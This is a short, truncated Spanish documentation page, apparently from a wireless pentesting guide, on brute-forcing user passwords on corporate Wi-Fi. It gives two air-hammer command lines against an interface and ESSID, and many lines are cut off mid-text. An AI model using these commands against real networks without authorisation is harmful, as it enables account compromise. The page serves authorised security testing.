
> For the complete documentation index, see [llms.txt](
page URLs; this page is available as [Markdown](https:/
corporativa/ataques/fuerza-bruta.md).

# Fuerza bruta

Si se conoce una identidad válida, es posible realizar 
Para ello, se puede usar air-hammer.

## Fuerza bruta contra contraseña con un usuario

{% stepper %}

{% step %}

### Ataque de fuerza bruta

{% code overflow="wrap" %}

```bash

./air-hammer.py -i wlan0 -e <ESSID> -p <wordlist> -u <i
./air-hammer.py -i wlan0 -e mi-wifi-corp -p <wordlist> 
```

{% endcode %}

{% endstep %}

{% step %}
